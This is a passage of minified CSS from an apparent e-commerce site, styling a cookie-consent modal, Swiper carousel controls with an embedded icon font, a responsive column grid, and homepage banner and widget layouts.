.content .cookie-options .cn-d-two{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options h3{text-align:center;margin-bottom:3rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option{margin:2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title{display:flex;align-items:center;margin-bottom:1.5rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title .cn-h-two{margin-top:20px;text-transform:uppercase;letter-spacing:5px;font-weight:600;line-height:1.25;font-size:2.4rem;margin-bottom:0.2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input[type=checkbox]{height:0;width:0;visibility:hidden;margin-left:auto}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label{cursor:pointer;text-indent:-9999px;width:60px;height:30px;background:#eee;display:block;border-radius:60px;position:relative}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:after{content:'';position:absolute;top:4px;left:5px;width:22px;height:22px;background:#fff;border-radius:22px;transition:0.2s}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label{background:#000}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title input:checked+label:after{left:calc(95%);transform:translateX(-100%)}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-title label:active:after{width:13px}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .cookie-option .option-description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cookie-options .action.primary{display:block;width:100%;text-align:center}@font-face{font-family:'swiper-icons';src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10;display:flex;justify-content:center;align-items:center}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination .swiper-pagination-bullet{width:14.2px;height:14.2px;display:inline-block;border-radius:50%;background:rgba(255,255,255,0.48);opacity:1}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet{width:12px;height:12px}}button.swiper-pagination .swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination .swiper-pagination-bullet{cursor:pointer}.swiper-pagination .swiper-pagination-bullet-active{opacity:1;background:#007dc3;height:18px;width:18px;border:1px solid #007dc3 !important}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet-active{height:15px;width:15px}}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 7px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-#fff{--swiper-pagination-color:#fff}.swiper-pagination-#000{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{position:absolute;top:50%;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;margin-top:calc(-1 * var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;background-image:none !important}@media (max-width:768px){.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{height:3.1rem;width:3.1rem}}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev-main.swiper-button-disabled,.swiper-button-next-main.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after,.swiper-button-prev-main:after,.swiper-button-next-main:after{font-family:swiper-icons;font-size:2rem;text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev:hover,.swiper-button-next:hover,.swiper-button-prev-main:hover,.swiper-button-next-main:hover{background-color:#007dc3 !important}.swiper-button-prev:hover:after,.swiper-button-next:hover:after,.swiper-button-prev-main:hover:after,.swiper-button-next-main:hover:after{color:#fff !important}.swiper-button-prev,.swiper-button-prev-main,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-next-main{left:30px;right:auto}.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-family:'Font Awesome 5 Pro';content:"\f053";color:#282828;font-size:2.2rem;margin:.1rem .5rem 0 0}@media (max-width:768px){.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-size:1.2rem}}.swiper-button-next,.swiper-button-next-main,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main{right:30px;left:auto}.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#282828;font-size:2.2rem;margin:.1rem 0 0 .5rem}@media (max-width:768px){.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-size:1.2rem;margin:.1rem 0 0 .1rem}}.swiper-button-prev.swiper-button-#fff,.swiper-button-next.swiper-button-#fff,.swiper-button-prev-main.swiper-button-#fff,.swiper-button-next-main.swiper-button-#fff{--swiper-navigation-color:#fff}.swiper-button-prev.swiper-button-#000,.swiper-button-next.swiper-button-#000,.swiper-button-prev-main.swiper-button-#000,.swiper-button-next-main.swiper-button-#000{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.clear:before,.section:before,.checkbox:before,.clear:after,.section:after,.checkbox:after{content:"";display:table}.clear:after,.section:after,.checkbox:after{clear:both}.left{float:left}.right{float:right}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.visuallyhidden{border:0;clip:"~rect(0 0 0 0)";height:1px;overflow:hidden;padding:0;position:absolute;width:1px;left:-9999em}.visuallyvisible{clip:"~(auto)";clip:auto;width:auto;height:auto;overflow:visible;left:0}.section{position:relative}.row{margin-bottom:10px}.center{margin:0 auto}.container{max-width:100%;margin:0 auto;padding-left:10px;padding-right:10px}.container-full{max-width:120%;margin:0 auto}.none,.nodesktop{display:none}.col-custom{margin-left:1.6%;float:left}.col-custom:first-child{margin-left:0}.span-12{width:100%}.span-11{width:91.53333333%}.span-10{width:83.06666667%}.span-9{width:74.59999999999999%}.span-8{width:66.13333333%}.span-7{width:57.66666667%}.span-6{width:49.2%}.span-5{width:40.73333333%}.span-4{width:32.26666667%}.span-3{width:23.8%}.span-2{width:15.33333333%}.span-1{width:6.86666667%}.span-offset-12,.span-offset-12:first-child{margin-left:100%}.span-offset-11,.span-offset-11:first-child{margin-left:91.53333333%}.span-offset-10,.span-offset-10:first-child{margin-left:83.06666667%}.span-offset-9,.span-offset-9:first-child{margin-left:74.59999999999999%}.span-offset-8,.span-offset-8:first-child{margin-left:66.13333333%}.span-offset-7,.span-offset-7:first-child{margin-left:57.66666667%}.span-offset-6,.span-offset-6:first-child{margin-left:49.2%}.span-offset-5,.span-offset-5:first-child{margin-left:40.73333333%}.span-offset-4,.span-offset-4:first-child{margin-left:32.26666667%}.span-offset-3,.span-offset-3:first-child{margin-left:23.8%}.span-offset-2,.span-offset-2:first-child{margin-left:15.33333333%}.span-offset-1,.span-offset-1:first-child{margin-left:6.86666667%}.span-offset-0{margin-left:1.6%}.span-offset-0:first-child{margin-left:0}.span-first{margin-left:0}.span-top{margin-top:10px}.span-full{width:100%;margin:10px 0 0 0}.span-full:before,.span-full:after{content:"";display:table}.span-full:after{clear:both}.span-full:first-child{margin-top:0}.nospan{display:none}.showspan{display:block}.grid-8 .span-8{width:100%}.grid-8 .span-7{width:87.3%}.grid-8 .span-6{width:74.59999999999999%}.grid-8 .span-5{width:61.9%}.grid-8 .span-4{width:49.2%}.grid-8 .span-3{width:36.5%}.grid-8 .span-2{width:23.8%}.grid-8 .span-1{width:11.1%}@media only screen and (min-width:769px) and (max-width:100%){.container{width:769px;padding-left:10px;padding-right:10px}.tablet-12{width:100%}.tablet-11{width:91.53333333%}.tablet-10{width:83.06666667%}.tablet-9{width:74.59999999999999%}.tablet-8{width:66.13333333%}.tablet-7{width:57.66666667%}.tablet-6{width:49.2%}.tablet-5{width:40.73333333%}.tablet-4{width:32.26666667%}.tablet-3{width:23.8%}.tablet-2{width:15.33333333%}.tablet-1{width:6.86666667%}.tablet-offset-12,.tablet-offset-12:first-child{margin-left:100%}.tablet-offset-11,.tablet-offset-11:first-child{margin-left:91.53333333%}.tablet-offset-10,.tablet-offset-10:first-child{margin-left:83.06666667%}.tablet-offset-9,.tablet-offset-9:first-child{margin-left:74.59999999999999%}.tablet-offset-8,.tablet-offset-8:first-child{margin-left:66.13333333%}.tablet-offset-7,.tablet-offset-7:first-child{margin-left:57.66666667%}.tablet-offset-6,.tablet-offset-6:first-child{margin-left:49.2%}.tablet-offset-5,.tablet-offset-5:first-child{margin-left:40.73333333%}.tablet-offset-4,.tablet-offset-4:first-child{margin-left:32.26666667%}.tablet-offset-3,.tablet-offset-3:first-child{margin-left:23.8%}.tablet-offset-2,.tablet-offset-2:first-child{margin-left:15.33333333%}.tablet-offset-1,.tablet-offset-1:first-child{margin-left:6.86666667%}.tablet-offset-0{margin-left:1.6%}.tablet-offset-0:first-child{margin-left:0}.tablet-first{margin-left:0}.tablet-top{margin-top:10px}.tablet-full{width:100%;margin:10px 0 0 0}.tablet-full:before,.tablet-full:after{content:"";display:table}.tablet-full:after{clear:both}.tablet-full:first-child{margin-top:0}.notablet{display:none}.showtablet{display:block}}@media only screen and (max-width:768px){.mobile-12{width:100%}.mobile-11{width:91.53333333%}.mobile-10{width:83.06666667%}.mobile-9{width:74.59999999999999%}.mobile-8{width:66.13333333%}.mobile-7{width:57.66666667%}.mobile-6{width:49.2%}.mobile-5{width:40.73333333%}.mobile-4{width:32.26666667%}.mobile-3{width:23.8%}.mobile-2{width:15.33333333%}.mobile-1{width:6.86666667%}.mobile-offset-12,.mobile-offset-12:first-child{margin-left:100%}.mobile-offset-11,.mobile-offset-11:first-child{margin-left:91.53333333%}.mobile-offset-10,.mobile-offset-10:first-child{margin-left:83.06666667%}.mobile-offset-9,.mobile-offset-9:first-child{margin-left:74.59999999999999%}.mobile-offset-8,.mobile-offset-8:first-child{margin-left:66.13333333%}.mobile-offset-7,.mobile-offset-7:first-child{margin-left:57.66666667%}.mobile-offset-6,.mobile-offset-6:first-child{margin-left:49.2%}.mobile-offset-5,.mobile-offset-5:first-child{margin-left:40.73333333%}.mobile-offset-4,.mobile-offset-4:first-child{margin-left:32.26666667%}.mobile-offset-3,.mobile-offset-3:first-child{margin-left:23.8%}.mobile-offset-2,.mobile-offset-2:first-child{margin-left:15.33333333%}.mobile-offset-1,.mobile-offset-1:first-child{margin-left:6.86666667%}.mobile-offset-0{margin-left:1.6%}.mobile-offset-0:first-child{margin-left:0}.mobile-first{margin-left:0}.mobile-top{margin-top:10px}.mobile-full{width:100%;margin:10px 0 0 0}.mobile-full:before,.mobile-full:after{content:"";display:table}.mobile-full:after{clear:both}.mobile-full:first-child{margin-top:0}.nomobile{display:none}.showmobile{display:block}.container{padding-left:0px;padding-right:0px}table th,table td{padding:4px}input[type=text],input[type=password],input[type=email],input[type=search],input[type=tel],textarea{width:100%;padding:7px 2%}select{width:100%}}.row{display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (min-width:1181px) and (max-width:1580px){.wrapper-one-column-full-width .col-custom-full{background-size:435px 229px;background-repeat:no-repeat;background-position:left center}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{flex-direction:column;padding:.7rem 0 .7rem 23rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .button-wrapper{margin-left:0;margin-top:2rem}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:5.5rem 3.4rem;text-align:center;max-width:590px;width:100%}}@media screen and (min-width:1001px) and (max-width:1180px){.wrapper-three-columns{margin:2rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:117px;width:100%;height:35px;padding:.6rem 2rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:27%;margin-left:1.8%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:4.5rem 3.4rem;text-align:center;max-width:590px;width:100%}.home.banner-wrapper .images-wrapper .text-wrapper .text h2{padding:3rem 0}}@media screen and (min-width:769px) and (max-width:1000px){.wrapper-three-columns{margin:1rem 0 1rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container{padding:1rem 1rem 0 1rem}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:99px;width:100%;height:35px;padding:.6rem .5rem;margin:.5rem .4rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:33%;margin-left:2%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper .images-wrapper .text-wrapper{top:45% !important;transform:translateY(-45%);left:0;right:0;padding:2.2rem 1.5rem;text-align:center;max-width:450px;width:100%;margin:auto}.home.banner-wrapper .images-wrapper .text-wrapper p{font-size:1.4rem;letter-spacing:1.56px}.home.banner-wrapper .images-wrapper .text-wrapper h2{letter-spacing:1.22px;font-weight:900;padding:1.5rem 0 1.5rem 0;font-size:2.5rem}.home.banner-wrapper .images-wrapper .text-wrapper .action.primary{max-width:170px;width:100%;height:40px;padding:1rem 2rem;font-weight:700;font-size:1.2rem;letter-spacing:1.71px}.home.banner-wrapper .images-wrapper img{max-height:100vh;width:100%}.home.banner-wrapper .swiper-button-prev-main{left:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-prev-main:after{font-size:1.4rem;margin:.1rem .2rem 0 0}.home.banner-wrapper .swiper-button-next-main{right:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-next-main:after{font-size:1.4rem;margin:.1rem 0 0 .2rem}.home.banner-wrapper .swiper-pagination{bottom:2rem}.home.banner-wrapper .swiper-pagination .swiper-pagination-bullet{border:1px solid #d1d1d1}.brand-widget-wrapper .brand-widget-container{overflow:auto;justify-content:left}.brand-widget-wrapper .brand-widget-container .brand-item{min-width:14%;margin-right:5%;display:flex;justify-content:center}.brand-widget-wrapper .brand-widget-container .brand-item a{display:block;margin:auto}}@media (min-width:1630px){.widget.block .product-tab-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.widget.block .product-tab-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}@media (min-width:1200px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden}.navigation-6-in-2-column.widget-wrapper-container h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:4.2rem;font-weight:600;margin-bottom:8rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:7.5rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:2.4rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:1024px) and (max-width:1199px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container 